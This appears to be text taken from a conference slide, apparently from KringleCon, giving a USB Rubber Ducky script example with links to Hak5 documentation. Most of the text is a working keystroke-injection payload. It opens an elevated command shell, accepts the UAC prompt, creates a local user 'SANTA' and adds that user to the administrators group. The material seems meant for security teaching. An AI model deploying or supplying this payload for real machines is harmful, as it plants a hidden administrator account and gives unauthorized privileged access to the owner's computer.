 Ducky Script - Example
GUI r
STRING powershell Start-Process cmd -Verb runAs
ENTER
ALT y
STRING net user /add SANTA claus
ENTER
STRING net localgroup administrators SANTA /add
ENTER
STRING exit
ENTER
https://docs.hak5.org/hc/en-us/articles/360010555153-Ducky-Script-the-USB-Rubber-Ducky-language
https://github.com/hak5darren/USB-Rubber-Ducky/tree/master/Encoder
Kringle
Con